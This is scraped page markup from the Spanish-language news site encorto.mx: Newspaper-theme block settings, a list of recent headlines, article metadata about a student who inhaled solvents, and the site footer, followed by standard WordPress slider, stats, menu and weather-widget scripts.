title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "5";
block_tdi_125.found_posts = "3060";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "612";
tdBlocksArray.push(block_tdi_125);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Lo más reciente</span></h4></div><div id=tdi_125 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=150%2C112&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" class="td-image-wrap " title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS." ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466459293_986362050198854_332524713282737000_n.jpg?resize=150%2C131&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.">EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" class="td-image-wrap " title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466556403_985625156939210_5860082122554653652_n.jpg?resize=150%2C91&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL">¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL</a></h3></div></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-09-13T08:29:52-07:00"><meta itemprop="dateModified" content="2023-09-13T08:31:18-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/"></span><meta itemprop="name" content="Comunicación veraz al instante"></span><meta itemprop="headline" content="Menor de edad quedó en silla de ruedas porque inhaló solventes en salón de clases del Edomex"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?fit=1200%2C1200&ssl=1"><meta itemprop="width" content="1200"><meta itemprop="height" content="1200"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  ><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style" ><div class="tdi_128_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_128_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/a91eee908a98ddadad29377b05216004-300x195.jpg") !important;
background-position:center bottom !important;
opacity:0.2 !important;
background-size:cover !important;
}</style></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/ic_launcher_foreground.png" alt="Logo"  title=""  width="144" height="144" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/144;" /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><p class="tdm-descr">Medio informativo digital que se encarga de recopilar, las notas de interés local, estatal, nacional e internacional más relevantes al Momento.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_134 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" ><div class="tdm-social-wrapper tds-social4 tdi_135"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/encortoinforma" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_136_rand_style td-element-style" ></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><p class="tdm-descr">&copy; Copyright - Encorto Informativo by E-Flyer</p></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  
 <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/encorto.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191394256\",\"post\":\"15064\",\"tz\":\"-7\",\"srv\":\"encorto.mx\",\"j\":\"1:14.9\"}") ]);
_stq.push([ "clickTrackerInit", "191394256", "15064" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="metaslider-flex-slider-js-after">var metaslider_2151 = function($) {$('#metaslider_2151').addClass('flexslider');
            $('#metaslider_2151').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                1:false,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_2151');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_2151')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_2151');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_2151');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_2151 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_2151, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_2151, 1) : metaslider_2151(window.jQuery);
        };
        timer_metaslider_2151();</script> <script type="text/javascript" id="metaslider-script-js-extra">var wpData = {"baseUrl":"https:\/\/encorto.mx"};</script>  <script>jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Navojoa","api_location":"Navojoa","api_language":"es","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[27.1,80.7],"today_humidity":28,"today_wind_speed":[3.2,2],"today_min":[27.1,80.7],"today_max":[27.1,80.7],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1769806800,"day_name":"vie","day_temp":[27,81],"owm_day_index":0},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[27,80],"owm_day_index":1},{"timestamp":1769904000,"day_name":"dom","day_temp":[26,78],"owm_day_index":9},{"timestamp":1769990400,"day_name":"lun","day_temp":[27,81],"owm_day_index":17},{"timestamp":1770076800,"day_name":"mar","day_temp":[27,81],"owm_day_index":25},{"timestamp":1770163200,"day_name":"mi\u00e9","day_temp":[26,78],"owm_day_index":33}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 